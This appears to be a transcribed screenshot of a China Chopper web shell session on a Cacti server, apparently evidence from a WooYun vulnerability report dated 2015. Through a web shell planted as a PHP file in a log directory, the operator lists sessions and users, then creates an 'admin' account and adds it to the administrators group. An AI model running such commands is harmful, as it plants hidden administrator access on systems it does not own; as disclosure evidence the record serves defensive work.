 中国菜刀@20100812
SHELL管理
http://172.18.12.54/log/0.php
星期五 2015-08-28 七月十五
[*] 磁盘列表 [ C:D:E: ]
E:\jiankong\cacti\log\> query session
会话名 用户名 ID 状态 类型 设备
>console 0 已连接 wdcon
rdp-tcp 65536 侦听 rdpwd
admin 1 唱片 rdpwd
E:\jiankong\cacti\log\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
E:\jiankong\cacti\log\> net user admin admin /add
命令成功完成。
E:\jiankong\cacti\log\> net localgroup administrators admin /add
命令成功完成。
E:\jiankong\cacti\log\>
SHELL类别
默认类别
提醒
快捷方式
www.wooyun.org
GB2312